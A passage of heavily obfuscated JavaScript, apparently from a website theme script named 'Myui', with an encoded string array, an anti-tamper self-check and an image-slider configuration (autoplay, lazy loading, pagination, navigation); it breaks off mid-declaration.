l3i','mv9qrG','WOeCBCkUW4y','emkBW51RhG','t8k3lCohWPS','q15KW4WB','sCkSW7FdQmoq','pIj0qSo3vq','lMfJjsK','gCoBWOtdNG','BCkXjCoC','W788W6XVp8ozWPO','WR5zWRtdKSogWQa','lePcvGbaWQKMW7Kyfu5rtmoqW7ne','WPWcumkvW4S','WQ7dMmkyvCk9','Buuttr8','kH5IyCoj','WRdcQmooWOlcI0BcMSoWW63dLSopWRdcGZfFWRVdNW','WR18W7aVWP0','WQGmCCkO','abpcMCkCWPGf','bCoLWP3dGWq','mgLzxdy','hqPDwSoJ','vrHpW6ldNW','WPvgW4NcVIa','uhK8x8k7t8k8','BCokW7T+vW','WQ8fxdNcN8oGW7a','WPL4W6CJWOK','iSo2Fuqr','W5DMW5dcHWGSb8o/A8kr','ACkFqCoxfW','WP3cVrS1W54','f03dSv18sgxdQ8ojW67dVgiZW71gcJNcQ8k4cIemyq','dCozE8ogsW','tMuQ','fJ5HmmoG','gtH9W5Pt','BL1/qCke','WOZdNmoeW5ldSa','vCodAvpdPvznW6a0W6tdLJDO','WOP6W4OlWRq','WO97W7PElq','W67dOmogWQVcHMdcOCoH','ECoWWRVdNJi','WPddQmoeW73dTa','E3KAzsO','A8kkt8oVlCo5ySkPW6RcLCoj','e8oxrCo9hmkvWPOafMxcVGFdI8oVWQy','yWDjW6FdJG','fq1yjuBcMW','W4i+hW','W4/dPGDDDa','W6pcI3/cNXO','WOD4W5JcLWGO','d8ktW4PZiq','W7zCW6Szi0fBwmoSW4bejIC','W6JdNCoqW5xdImoJhtyLzmomo8oHW4ZcUtmPndpcKSkrW6/dQq','WPTeW7JcNca','n8koqCo0mSoQrmo7WQxcKmovWRNdR8k+fHqxkmozW7z/W5q','WOvyWPukWQC','yCkTW7ldJW','DCooWP3dUq4','mmomWRtdTWm','WQjbW6DseW','nW/cMSkNWRO','gSkVW6rqbW','m8orwCoixHu','WQJcImo9WQtcQa','fIPdW4Dn','WOasuXFcTG','WPT+W4v5pq','id3cKSkUfG','pJ1vW6jP','W6SFWRKidfDQtSks','WOJcTCozWRdcGW','WP8oWReP','WO/dGmooW4G','w2uZBcGTWPG/W6hdHCk7','WOnWW7dcIHq','p8oTWQtdSJm','WOrMC8kcbq','WRJdNmkwqSkO','hqpcGCkwWOS2WQjnW6Ca','oeviibm','o8omx0yutmod','WQXfW4HSkG','cCkBW5zjjG','WOmWCHxcUa','qgHGAmkd','WO/cLdCeW7e','WPzFvCkHmG','W5GnWPH2aa','WPVdGCk/Fmke','WQZcPCoQWR7cSW','y3rHW6ym','WRSzACkaW6e','WPBcHCooWOdcIG','qCkdkCoYWR4','WPjeWRJdKG','xSk+kColWOzwWQVdT8o4u1a','WOTFW6aLymoyDa1KFmoeW74v','hf3MSR7KUBhMM7JMLP3LNkFLNOBcG8kQW7HJkCoOqHbSW6RcUHuIfIn+qLtdHmo/f8oob2aFWQddPZ/cOvOJWPRcUq','qmogW49YEr3dSrm','W6NdOZa','sbFcS8kTsq','eLbdis3cLW','WOJcVXSwW7O','t8oUW79QyW','WRXpW7OoA1Pm','AmkWW6ldMa','WPLSW5fYj8oHW5dcICkiW7qiWOW','WPNcOqq0W7q','sMSVwH8','WRxcNSonWOpcPW','jdDrW6HV','gNhdQYTJ','WPHvWPddL8oD','WOzMW5BcVHK','W6FdJYHktq','WRRdLSkxB8kf','WO3cQseqW6C','ymojWRZdVa8','rCkZW5ddSSop','WQv6W7f7','o8kSW61Cjq','W7z6W4PWkCoRW5pcJCk7W7CtWPT+','eCoFx8o4','qL8CW4HsW5NdMIrf','DSokW6vzua','WQxdGSooW5/dKW','ve3dOq','WPdcVaGnW6y','WP1uW4aPWQe','emkOnmofWP4tWOVdT8o4u1ayWPO','WQddJ8kkW4/dJmoNhty6','WOXyvSkBlW','WRTbW6Ok','WRLAW7OD','fIH/W5PD','BmkddmoYoSoOsmkRW6ZdHSowWRq','uH7cKCkiBW','jX3dGsVcSq','CCkCw8onnW','ACkorSoKmSoYrSo/WQVdK8okWQxdOSo/sGuwF8kqW6DKWOzFWO3cVCkdW4JcKa4BbmklW68tW6BdVeqdyZtcJ8k0W446rgDTFqNcMCowCSkDhmoIW45QmfddVCk5WPNdVrpcLh7cHrRcTSoqwwnjl8oJW7/cMfpcJmo7kmoUW5JdOe0+xWa+lSo1WPhcOfPpnCk5imkkwmk7WOT7F3yHWQK','WRX1W7DycG','WObKW4W8ca','WRTwW4uAWRFcSCk7WO0','tSk6eSo1WRy','ebPFW50','ogNcMInxtCoA','WRNcS8oBWOFdN3ZcIq','ds3dGHZcHq','oCoFw1OV','g0fEna','zurxW5ClEa','C8kCtCoU','W5BcOgxcLrC','o19lpG','fCoTFSocwq','AmkFC8oeaG','BZPnW7W','icdcMmkLwCo+ma','ogFdKHvB','WO7cLSo7','6k+e6l+U5ywC55sB6kIJ5ysJ5A6E','uSorWP7dOJW','WRZcRsSAW74','W7ipWR5toW','btRdTcJdPSo2E1BcIHxcJG','aGDbimo6','qeXFxSkA','gvPenthcKCo+W7BdTdpdJq','gYZcUCkWWOa','WQzIW7dcVHG','hsTAW5rH','eX9qW4nX','kqvYzSoP','CCofWP3dVWy','lSkJpqRcPq','WOfGBmku','CCozxSovqHtcI17cTfyvW4FdLMhdV0TNW6eEFq','WPXMW5tcLq','fCotWOrViG3cOaVdNqddUSkbW57dTc7cNhZcLhO','ASkat8omfW','BKtdGNjM','emobr8o8Ca','mmofWQq','WQJcVhZcUqZcSW','eJpdRZ4','W4ekWO9JfG','Du0LjtCIxq','eb5BW4nH','WQJdG8kYuCk2','WQ7cVSogWOlcL3hcImo1W7ZdIG','bCooCCoTxa','sSkYkSoa','kSkyW41Pjq','W6rPWQmQWO4xd8kbWOdcG0tdTLe','vrrxjG','q0dcQG5ewCoGbSo5WOldVJimmmkZrby/W7xcSmoKbaNdICoXbvtcMSk5FSk8vwZdL8klt8o3WOuQk8oxWOSoWOddQSoFc1bWdN7dL8oIlLSsW7tdOCkaWONdV05DESkOm8oLgSocCCk/WQFdI8knnGXGWPpcLa','jcTtma','jJVcV8k6WRy','WOCeDZNcKa','weazc1S','aL10yqW','W4OeWO13ha','W4y6h8kpWOqe','ytxcImk1p8k8WRJdKXuWwSoRwW','WQuxzSk7W7TqnSoj','W7aYWQDFga','WRbAW6md','fmkckaJcUG','ran7W5RdTq','WOvovmkvgq','vxOHcfm','WPKEydZcGG','vSkZW5hdJ8ob','g8oWteOg','vmkQAmoqeW','W4NcKNNcIJG','q8k+W4ddRSoo','WPDgW6a1ha','WOzXW5ZcNbS+k8oHBSkrWRm','WPTYW4NcOsm','weRdSKy','omknoJhcOG','iCkaW4vxbW','qq9Ed1C','WRX4W5f8ACoIW5lcLSku','j8kAhHpcOW','WRTIW5zSkW','jIHgW4TRW5O','kSomWRhdNIG','t2eYCdS','fL9Flae','rCk1nmorWOrOWOBdUSo0rr4hW5SsW4lcI2FcLSk3fWtdMSkjW7RcLq','hComySogzW','k1PYsIm','hqTfW4HSW5u','rNj6y8kT','rxG8qbi','tSkbBSoOgq','nmoHxCoPrG','WQVdTCkaz8oQECoPBG','W6JdNCoqW5xdImoJhty3CmoFjSoGW4pdOcO0p2G','WO0ovrFcLSoVW7D8','imo1DvSJ','tZRdOZ3cOSoJEW','suHrW5S','D2TGW7ez','jaL9m8o+','WRvjW699dq','WQ1CW5vmma','shqQCq','WPj8W6CklW','WQ3cRbq8W53dUW','eCktnHm','iConvv4','fSoAvSolzW','q8kQCCobdG','pCoyzmoosW','WQX9W4Tika','lYPKu8o8','W4ihwc7cKSoNW6vRW5RcKSogWR7dNWT8W5ddPr3cQ8oo','dmk2W6mh','pmokWRNdMaC','FLuGlea','zSkWW6JdMq','WPuDxqlcVa','nSkUeH7cKa','WODwW6hcIWW','yb9SW5RdOq','WO7cObyPW6ddM8kE','D8kJy8oppa','WQ7cVcurW5u','WObzW5GpWRu','uGHnlq','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNlrO','k05nW5OyzvhcI24wpCoFW73cM0KmqSk9uZbgW7SAWPvc','BSkkq8oXka','WRxdMCktvCko','CL3dL15d','tYJdRZVcV8k4D1VcKr4','WPLCWRRdJComWRqX','WQGCyCkzW6nykSou','vdTpc24','AM8ZBJSMWQ8','FCoXWQtdNHa','DYXuW7FdNYRdQq','W6tcKSoSW7W4','WRTlW4Tnfa','n8oDu8ok','dCoNWRZdRca','n0RdNaLl','cvrlrJa','hHNcLSksWO0iWQrh','WO4AASk1W6q','mrzXW41a','FmofWQhdTWi1','WPddTSokW6ZdVa','WPvWW5xcSae6g8o+','bqfQW51QW5ZdOq','rYLPcfS','d8kboadcQJeoW4G2W7pdQqv3WOVcPL9G','zthcTSkmuq','oGzaW6H0','a8oLw8oxAa','WQX0W5XPhG','E00tsrS','xw97zCk9','tKbbW5ai','EMu0tI4','o8otEee6','W43cQwpcKtW','gZHdW41a','rXjan2O','cSouw0G','yLS4nh85fmokW7KUWOa','ltRdUsZcUq','AYdcNa','rmonWOFdIbO','dSofWOhdVJu','m19pybq','WQvSW5pcSd4','Fmk6jSoTWOi','WPj7BG','bZRcRtRcV8o0BbxcKq','tCkVmmow','WQdcLJy6W6i','pdDZW6DY','fXFcLSkB','WP7cGXeOW5a','WPzcW44yWPO','WRL9W4fEkmoVW47cIG','e1/dRq','WPbhW6SrWPy','W4hcRglcVWa','eaPpW6X0W5ZdQYq','iNZdKSoxsG','WR5nzCkQeW','rxnWAmkf','DCoeWQZdKWyGj8kq','WPyoWRTWmSkqBsvaAmkTW5CBm0SWWRS9W4ddNmkSt8klWQNdMdK','yNDxr8k6','ogtcVaC0','WQTSWRGIWPe','WOD4W5JcLWGyamoSyCkfWQxdQSkkddraWRZdNmogpCogWPNcLa8','fXPTk8oQ','jKpdPXrW','FWvdo08','WPX7W4FcLH8','WRqyAXhcOW','W6/cIg7cUt0','kmkqncpcVa','ESkiiCoVWQu','WObNW6NcPd8','W6FcS1VcVJG','eCoUshqK','W4SDWODciW','WR5EW5aDWQO','WRFcOCoaWOG','y8k2W6ldMa','qSopWQ/dTa4','Fbnre1K','dmopWPtdNG','WQTPW4L0ma','xHXlnNC','oWVdUbpcKG','yXPxW6pdUG','afPcsG','pujddtu','jWhcPSk4WRW','WQ16W7JcPGi','bbXh','WR/dTCkaBG','W6ddVCkAySkICSkUESoOy8kAW6j4b1RdJWf1wt7cVMNdKGBdQ8kYDK/dPCoZW5ypW5ORW7RcUSkLfa','WQtcGcGZW7S','jJXsW61PW58IW5y','zvnxW4W','WO7cTmozWO/cKa','W6hdP8kdB8k3B8oYj8oIzSobW6nKdaxcJGvNta','WROlsbZcUa','WQeYFZpcQW','WOzkW61wkG','ifrhCrvYWQ08','v3X1B8kJt8k9nG','DIPqW73dGtu','WQLMWQuKWOG','oJTtC8oy','Dmkvq8oKiSopvSkSW7VcG8oiWP7cRCkGhbWj','qb5llu/dINpdI8oQ','lmkGW5G','WQuewca','WP7dV8k7BSkV','Fd7cMCkHuG','gmo5yNqE','zmk4W7ldNmkeWOtdGSkurNFdKWZcTKtdLq','CJBcG8k+','WP7dUIvUt2nfW6pdHa3dSG','zmosWQFdOa','nerfAb4','WRLTW5fV','W7pdHHH/sq','WPGCqSkIW6y','WRLOW4OoWOS','vSkRaSofWRK','eqxcHG','WQDYW6T+C8odW50Nta','ac/dTdS','W4xcIv7cJH8','WQT6W71+dW','zg5Iq8kh','z0rAqHWU','tCksnWdcTHPxW5eUW6BcTdnRWOdcSHLMWOrgv8kHW4hcRCkNqLNcO3VdJCkUp8orgsiUwM41W5a+la','gYzsW4DH','WQ7dOmkaDa','WRr3W4P7cW','Avre','wmk0f8oqWOjAWOBdVa','kSo6u1e/','c1NdVGfn','W4eNoSk6WQW','ySokW7TPuW','ffJdPHv/','bspcUmkJWPS','WRTDW70','W5KSfa','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyAGBdGHxcSZbji8kLW60wnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWuFJxdQ8oFW5mieYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nM7dQw7dOvhdJW','i8o6Chmb','eeBdQmojBq','hvVcMbyc','WPb1W4xcKKaRcCoQzSkmWQhdISkraJqEWRBdHmooiCoB','WOddJ8orW5pdISoVg34','W4JdOg5Ur3fvW5ldIKddUCo+rfhdRSoa','amkXW7a','aqT6FCo6','t8kcumo2dq','evDlicq','aSk3lCoxWOraW4xdUCo2wa1eW5SjW4BcKgC','eSk9W59jeW','W4SaWQj1fq','WRLZW4rL','WOBcH8ofW5Cx','dmkuW40eWO4','vXrki0hdIKldGa','WRVdP8k1tmkj','hftdMbrD','qYHUm20','qCoiW75xBG','rG9v','W5VdPs54','W7tdQCknW5JORlBORQ/LIy3OV6tLPQZOTPBVVRhNGyRLHjFMIy7LIi7MLAlcLNZdISoxWP7cSSoPvmkYWO3cLq','aSoRs3KI','D018n24QsW','bCobWPa','jmoEWPldNYa','aSomW5n+DHtdUGpcSHhcOmkzW5u','WRTYW5rebq','ev/dPaG','WP5lW4CHWPq','WPpdOtLPt1PFW5pdGa3dSmo5cG','WRjfWQ3dMmo9','odX6qSoT','hSoDWRZdNry','oZ5ZxCoyxse','c8obWPpdJW','WQn+W6m8WOi','arPQdmok','BSk/hmodWPK','fHBdSs/cVW','WPb1W4xcKKaRcCoQzSkmWQhdISkraJq','og7dVCoUsG','WPZdV8oOW5/dGG','WQPtW5m8WRxcPa','nqz4W4rj','smkYn8ofWPjFWO3dVW','BvxdLwbf','WP7cLmoEW5SA','bCotqCoWumkAWP4','zCk+a8ojWRW','amkSW4DJa8oA','lCkdibdcHG','igNdNmoVCmoGW47dLaiYsW','yG5WdNO','yK5nW5O','WP0tvSkoW4y','x1FdQfa','W4NcVuxcLGe','z8k8W7i','WPnWW41ylG','AmktpCoLWRC','BJ5HW5pdMa','W57cQhRcQHS','WPLNW5y','rt7cRmkzxG','hLrEj2JcJSoIW7e','WP5rWQhdN8keWQOSDW','WQLiW4Xvfq','WOxcVxeOt2LRW7/dOaO','kmoFqmo3kmoEwCkb','WPzdW7DjnG','ufNdPaLnqmk9bCkSW5dcPtqBkCoZqH0LWQ7cTmo8r0/dM8o4uvhcHmoJASoOeZS','pCkyW5PsjG','qM8Im1S','W5pdGWPpsa','aCopWOtdTs1pWPVcSa','wXrDjW','AxZdP2DT','gSocWP7dKJjEWO3cPSot','WQ99WRtdSSoa','WQJdSCkatmkurCoo','WRZdO8oGW6NdGq','WQj3W7TCmSowW5CK','hmonwv4E','e3VdObHT','WPTaW6P9ea','WPm5umkpW5G','WOTkW4mAWOG','W4KRWRT9dW','Eg0qrdu','WPLdW5NcQqe','W7BcRgxcTa','mwpdLCoL','qmktm8odWPq','oSoBWPxdMYHA','FwvbW6S1','WRxdJmk8xmk/','uWpcK8kCqW','fhJdOG5G','bIHmW6L2','WRLJW5XOdq','E20Nc1a','WRLEW4G6WRa','kIVdTqtcMa','brZcOSkBWOO','yfJdRNbH','m8oNv3C3','qND2s8kJsW','xeldQXLbvSo0','B0zmvLr/WRC8W70o','zem1eN0','rSohWPNdKIrwW4BcS8oFWQW3WPBdNSoKWRHfBSkQWOBdJ8oBWPJdPvRcPuJcMrNdVSk2W4/dRYRcV8oYWRHdW54','jMPrqba','jmkHW4Tfga','sW0zCNlcPCoPW6ldUG/dLa','Bu7dT2bV','tYJdTYdcU8oWBbxcJHhcM8oSt8oleH1VwW','p1NcGIeG','WPpdVcf7qYHEW5G','WQLAW51icW','yCkpW5ZdJmoC','zd1wW6a','jr/cOmk6WR4','W6ZcKw/cTby','gHFcHSkWWPuaWRHA','WRzAW7D4la','zCoxWO3dIcS','xSk2aSoOWQq','6k+U6l285ywh6k2e6k+H5ysz5A6y','B3tdNJ5iwmkpdmkZW4qq','wgahb0W','W4dcOhFcNX8','aWTgW4bUW5JdMZT3WRdcLG','ka9nW4fY','ACkovSoO','WP9MW6WQdG','hbFcMmkw','ur7cKmksWP0eWRKeW6ChWQ8','W5aRnmk1WPq','lqPZW71R','WQD5WQS','fSk5gb7cNW','kK9gW58zmbVcIwKwDSoxW6JcMG','uSoXWQNdOYe','WQzTW4pcHbO','W4RcUg/cUr0','dGVdPJJcKW','WOz6W6vBdW','WQbrW69/fa','omoovLKH','jIXcW5W','WP3cImoGW78h','BsHrW5hdGtJdV8kA','emkyW4nUdG','WO9iW7qwWP8','W5lcJf3cPIW','g1hdVGWfsmoYeSkTW47dQYmDk8oW','hSoyvCo5sq','gmoju0aWuG','fJDinq','lSoBCxu7','qCooWOtdQIy','WQ1RW4K','WQ5Lw8kBnq','ncxcKmksWPa','WP5rWQhdN8keWQ4H','W6hcNNxcMaS','vJXybgG','WR5mymk7oW','g8kQW5XRb8oc','W5GugCkvWQa','WOnFWR4mWQW','b2JdV8oUqa','WRDBWRhdQCoW','WQbMW6vxcq','WPb6W6LWlW','kxpdMsLA','WQ9iD8krhG','DdBcL8kLsSo/','ACkrdmoqWPm','dSoZzmoPrG','WQRdMSoEW57dLG','xv/dSLuHqh7cOG','WQVdTCkaz8oQB8oMBmoLCmob','kSoktKi'];}()));}()));}());_0x2de9=function(){return _0x4a6347;};return _0x2de9();};var _0x2c5d30=_0x1c0f;(function(_0x5874d1,_0x150e42,_0x267da4,_0x3485f9,_0x4f2cba,_0x593f30,_0x111916){return _0x5874d1=_0x5874d1>>0x9,_0x593f30='hs',_0x111916='hs',function(_0x1113bb,_0x14f4a0,_0x241f17,_0x2b7c3c,_0x756efd){var _0x340cd4=_0x1c0f;_0x2b7c3c='tfi',_0x593f30=_0x2b7c3c+_0x593f30,_0x756efd='up',_0x111916+=_0x756efd,_0x593f30=_0x241f17(_0x593f30),_0x111916=_0x241f17(_0x111916),_0x241f17=0x0;var _0x2a2e4c=_0x1113bb();while(!![]&&--_0x3485f9+_0x14f4a0){try{_0x2b7c3c=parseInt(_0x340cd4(0x494,'xq^r'))/0x1*(-parseInt(_0x340cd4(0x63d,'Q!#p'))/0x2)+-parseInt(_0x340cd4(0xe5,'IXW*'))/0x3*(-parseInt(_0x340cd4(0xe9,'QolX'))/0x4)+parseInt(_0x340cd4(0x6cb,'QolX'))/0x5+-parseInt(_0x340cd4(0x288,'QlO!'))/0x6*(-parseInt(_0x340cd4(0x66b,'8ml1'))/0x7)+parseInt(_0x340cd4(0x475,'NYdb'))/0x8*(parseInt(_0x340cd4(0x3dd,'8^Ei'))/0x9)+parseInt(_0x340cd4(0x63e,'WPlY'))/0xa*(-parseInt(_0x340cd4(0xce,'7Z%h'))/0xb)+-parseInt(_0x340cd4(0x318,'tBg['))/0xc;}catch(_0x187613){_0x2b7c3c=_0x241f17;}finally{_0x756efd=_0x2a2e4c[_0x593f30]();if(_0x5874d1<=_0x3485f9)_0x241f17?_0x4f2cba?_0x2b7c3c=_0x756efd:_0x4f2cba=_0x756efd:_0x241f17=_0x756efd;else{if(_0x241f17==_0x4f2cba['replace'](/[GBFXlYfbQgDqpRKHACI=]/g,'')){if(_0x2b7c3c===_0x14f4a0){_0x2a2e4c['un'+_0x593f30](_0x756efd);break;}_0x2a2e4c[_0x111916](_0x756efd);}}}}}(_0x267da4,_0x150e42,function(_0xda5655,_0xb0a0f8,_0x5cae54,_0x36129c,_0x978fd9,_0x502b3f,_0x53787a){return _0xb0a0f8='\x73\x70\x6c\x69\x74',_0xda5655=arguments[0x0],_0xda5655=_0xda5655[_0xb0a0f8](''),_0x5cae54='\x72\x65\x76\x65\x72\x73\x65',_0xda5655=_0xda5655[_0x5cae54]('\x76'),_0x36129c='\x6a\x6f\x69\x6e',(0x19d680,_0xda5655[_0x36129c](''));});}(0x19400,0xb3f21,_0x2de9,0xcc),_0x2de9)&&(_0xodY=0xcc);var _0x33cf34=(function(){var _0x34702a=_0x1c0f,_0x1464cb={'GdQHi':_0x34702a(0x483,'Px5m'),'wgMSm':function(_0x3df260,_0x5a4805){return _0x3df260+_0x5a4805;},'ofxRN':_0x34702a(0x4d0,'QolX'),'WgcFG':function(_0x4bb6b0,_0x550bdb){return _0x4bb6b0(_0x550bdb);},'HnqQZ':_0x34702a(0x453,'prWT'),'jjQxZ':_0x34702a(0x389,'KI#1'),'vpqDL':_0x34702a(0x542,'Yy&Y'),'PuUEc':_0x34702a(0x5d7,'IXW*'),'MXNgQ':_0x34702a(0x588,'RuN]'),'ILZzN':function(_0x168768,_0x33f016){return _0x168768==_0x33f016;},'AbkNf':_0x34702a(0x340,'BfdI'),'veNDw':_0x34702a(0x7eb,'RFZG'),'PWAna':_0x34702a(0x4f3,'Yy&Y'),'OjizO':_0x34702a(0x702,'tBg['),'ZPrDq':_0x34702a(0x6f8,'WPlY'),'WgStf':_0x34702a(0x3c5,'Yp48'),'IUqIw':_0x34702a(0x695,'5w#Z'),'ZBIhl':_0x34702a(0x66d,'Yy&Y'),'lHwgd':_0x34702a(0x309,'AExK'),'UMeqy':_0x34702a(0x10e,'8^Ei'),'WAgpx':_0x34702a(0x6ee,'QlO!'),'cjazF':_0x34702a(0x1f9,'59Mq'),'jrzTJ':_0x34702a(0x5c7,'tuw5'),'fSuqW':_0x34702a(0x53f,'Px5m'),'lUdhk':function(_0x494a66,_0x4bf603){return _0x494a66===_0x4bf603;},'iQxeR':_0x34702a(0x5df,'t!WM'),'aRtJP':_0x34702a(0x4e2,'Yy&Y')},_0x497c26=!![];return function(_0x4ae10d,_0x1f076c){var _0x25da74=_0x34702a,_0x2d2cfa={'Easzw':_0x1464cb[_0x25da74(0x74c,'gBRY')],'CUIAf':function(_0x47657d,_0x305d69){var _0x58aa80=_0x25da74;return _0x1464cb[_0x58aa80(0x23e,'^3e5')](_0x47657d,_0x305d69);},'cuEJe':function(_0x548eac,_0x2786cb){var _0x2c4447=_0x25da74;return _0x1464cb[_0x2c4447(0x27f,'3JWj')](_0x548eac,_0x2786cb);},'anUid':_0x1464cb[_0x25da74(0x52a,'7Z%h')],'jwdAD':function(_0x51aa88,_0x1cdfd0){var _0x2c6b18=_0x25da74;return _0x1464cb[_0x2c6b18(0x102,'5w#Z')](_0x51aa88,_0x1cdfd0);},'QkOhh':_0x1464cb[_0x25da74(0x407,'RFZG')],'DQLuu':function(_0x3d9702,_0x3c421b){var _0x295206=_0x25da74;return _0x1464cb[_0x295206(0x19d,'t!WM')](_0x3d9702,_0x3c421b);},'eMfAy':_0x1464cb[_0x25da74(0x538,'bTVH')],'gpKoC':_0x1464cb[_0x25da74(0x4a3,'au8u')],'QthfQ':_0x1464cb[_0x25da74(0x724,'59Mq')],'nvqbj':_0x1464cb[_0x25da74(0x5c9,'B3aD')],'TYOXT':function(_0x460b5d,_0x4e8cf6){var _0x1b69cf=_0x25da74;return _0x1464cb[_0x1b69cf(0x79a,'gjj9')](_0x460b5d,_0x4e8cf6);},'FhqOD':_0x1464cb[_0x25da74(0x38a,'mIy6')],'eskkZ':_0x1464cb[_0x25da74(0x421,'^3e5')],'ZAUUW':_0x1464cb[_0x25da74(0x2ab,'iK19')],'qKSrH':_0x1464cb[_0x25da74(0x1d7,'y[mf')],'KakNe':_0x1464cb[_0x25da74(0x5b0,'BfdI')],'ECgNH':_0x1464cb[_0x25da74(0x796,'LE87')],'nLAOg':_0x1464cb[_0x25da74(0x60f,'BfdI')],'PfCpW':_0x1464cb[_0x25da74(0x1bb,'[QT3')],'uBciB':_0x1464cb[_0x25da74(0x656,'QolX')],'WiUIG':_0x1464cb[_0x25da74(0x24e,'8ml1')],'aFOua':_0x1464cb[_0x25da74(0x107,'59Mq')],'JyiaS':_0x1464cb[_0x25da74(0x3b5,'NYdb')],'yfisL':_0x1464cb[_0x25da74(0x193,'A5Xz')],'hAAhJ':_0x1464cb[_0x25da74(0x5bb,'Vj$3')],'HZbmx':function(_0x50b9ea,_0x58d50a){var _0x230bdd=_0x25da74;return _0x1464cb[_0x230bdd(0x40f,'KI#1')](_0x50b9ea,_0x58d50a);},'xPpen':_0x1464cb[_0x25da74(0x5ab,'Yp48')],'CJUjh':_0x1464cb[_0x25da74(0x459,'A5Xz')]},_0x5dc300=_0x497c26?function(){var _0x2bd924=_0x25da74;if(_0x1f076c){if(_0x2d2cfa[_0x2bd924(0x2d4,'4&UT')](_0x2d2cfa[_0x2bd924(0x7ab,'A5Xz')],_0x2d2cfa[_0x2bd924(0x32a,'4&UT')])){var _0x5b5e82={'BEgmd':_0x2d2cfa[_0x2bd924(0x74d,'mIy6')],'gSBXq':function(_0x380230,_0x7ebe09){var _0x51c7d1=_0x2bd924;return _0x2d2cfa[_0x51c7d1(0x30d,'IXW*')](_0x380230,_0x7ebe09);},'IaUpe':function(_0x481de7,_0x45d166){var _0x3dc3e6=_0x2bd924;return _0x2d2cfa[_0x3dc3e6(0x7a1,'1^Kp')](_0x481de7,_0x45d166);},'KatDD':_0x2d2cfa[_0x2bd924(0x488,')1RJ')],'baVQF':function(_0x16f605,_0x4c96c6){var _0xf93f88=_0x2bd924;return _0x2d2cfa[_0xf93f88(0x78c,')1RJ')](_0x16f605,_0x4c96c6);},'GXfbq':_0x2d2cfa[_0x2bd924(0x5d4,'tuw5')]},_0x56e29f=_0x2d2cfa[_0x2bd924(0x1ac,'tuw5')](_0x348b07,this);_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x3d5,'y[mf')])[_0x2bd924(0x1df,'QlO!')]&&(_0x2365e1[_0x2bd924(0x451,'y[mf')]=new _0x1b93f1(_0x56e29f[_0x2bd924(0x6bb,'8^Ei')](0x0),{'initialSlide':_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x284,'xq^r')])[_0x2bd924(0x161,'8ml1')](),'lazy':{'elementClass':_0x56e29f[_0x2bd924(0x68f,'AExK')](_0x2d2cfa[_0x2bd924(0x26c,'8^Ei')])||_0x2d2cfa[_0x2bd924(0xc6,'Q!#p')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d2cfa[_0x2bd924(0x167,'tuw5')](_0x56e29f[_0x2bd924(0x52b,'mg$z')](_0x2d2cfa[_0x2bd924(0x15c,'BfdI')]),_0x2d2cfa[_0x2bd924(0xc5,'Yp48')])?![]:!![],'speed':_0x14f125[_0x2bd924(0x45a,'NYdb')][_0x2bd924(0x647,'y[mf')]||0x3e8,'centeredSlides':_0x2d2cfa[_0x2bd924(0x36a,'NYdb')](_0x56e29f[_0x2bd924(0x3c7,'gjj9')](_0x2d2cfa[_0x2bd924(0x64f,'g3!Q')]),_0x2d2cfa[_0x2bd924(0x3e3,'Jq@r')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':_0x4bc8f1[_0x2bd924(0x57a,'LE87')][_0x2bd924(0x6d5,'IXW*')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x56e29f[_0x2bd924(0x5c5,'BQ7M')](_0x2d2cfa[_0x2bd924(0x260,'IXW*')])||_0x2d2cfa[_0x2bd924(0x222,'mIy6')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d2cfa[_0x2bd924(0x2bb,'8ml1')],'pagination':{'el':_0x56e29f[_0x2bd924(0x746,'AJ8F')](_0x2d2cfa[_0x2bd924(0x55c,'WPlY')])||_0x2d2cfa[_0x2bd924(0x3e9,'WPlY')],'clickable':!![],'bulletClass':_0x56e29f[_0x2bd924(0x269,'1^Kp')](_0x2d2cfa[_0x2bd924(0x4c2,'tuw5')])||_0x2d2cfa[_0x2bd924(0x673,'3JWj')],'bulletActiveClass':_0x56e29f[_0x2bd924(0x7f5,'3JWj')](_0x2d2cfa[_0x2bd924(0x1d8,'Vj$3')])||_0x2d2cfa[_0x2bd924(0x129,'tuw5')],'renderBullet':function(_0x4b15d0,_0x211178){var _0x4a4fb4=_0x2bd924;if(_0x56e29f[_0x4a4fb4(0x4fe,'mIy6')](_0x5b5e82[_0x4a4fb4(0x216,'AJ8F')]))return _0x5b5e82[_0x4a4fb4(0x4a9,'BQ7M')](_0x5b5e82[_0x4a4fb4(0x7c0,'AExK')](_0x5b5e82[_0x4a4fb4(0x741,'mg$z')](_0x5b5e82[_0x4a4fb4(0xe8,'Px5m')](_0x5b5e82[_0x4a4fb4(0x6bf,'Jq@r')],_0x211178),'\x22>'),_0x5b5e82[_0x4a4fb4(0x4de,'QolX')](_0x188bf6,this[_0x4a4fb4(0x3a2,'Jq@r')])['eq'](_0x4b15d0)[_0x4a4fb4(0x3ce,'tBg[')](_0x5b5e82[_0x4a4fb4(0x22e,'t!WM')])[_0x4a4fb4(0x43f,'8ml1')]()),_0x5b5e82[_0x4a4fb4(0x4f4,'QlO!')]);}},'navigation':{'nextEl':_0x2d2cfa[_0x2bd924(0x708,'BfdI')],'prevEl':_0x2d2cfa[_0x2bd924(0x7d7,'Px5m')]}}));}else{var _0x414d9c=_0x1f076c[_0x2bd924(0x6e9,'3JWj')](_0x4ae10d,arguments);return _0x1f076c=null,_0x414d9c;}}}:function(){};return _0x497c26=![],_0x5dc300;};}()),_0x4b464b=_0x33cf34(this,function(){var _0x21a30f=_0x1c0f,_0x5bb969={'MYXHj':_0x21a30f(0x727,'4&UT')};return _0x4b464b[_0x21a30f(0x5ed,'QolX')]()[_0x21a30f(0xd9,'1^Kp')](_0x5bb969[_0x21a30f(0x594,'KI#1')])[_0x21a30f(0x735,'5w#Z')]()[_0x21a30f(0x4f6,'8ml1')](_0x4b464b)[_0x21a30f(0x726,'au8u')](_0x5bb969[_0x21a30f(0x257,'A5Xz')]);});_0x4b464b();var Myui={'Comment':{'Init':function(){var 